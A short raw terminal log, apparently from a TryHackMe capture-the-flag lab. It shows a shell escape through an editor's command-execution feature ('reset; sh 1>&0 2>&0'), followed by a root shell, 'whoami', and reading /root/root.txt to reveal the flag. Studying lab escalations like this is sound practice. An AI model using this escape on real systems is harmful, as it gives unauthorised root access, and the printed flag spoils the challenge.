 HTTP::Status MISSING
HTTP::Date MISSING
Socket Installed
Carp Installed
Command to execute: reset; sh 1>&0 2>&0# ^[OC^[OD
sh: 1: CD: not found ^X Read File
# ^Xancel M-F New Buffer
sh: 2: : not found
# ^X^Z
# ^W^A^C^X^X^X^Z
#
#
# # whoami
root
# cat /root/root.txt
THM{ba87e0dfe5903adfa6b8b450ad7567bafde87}
#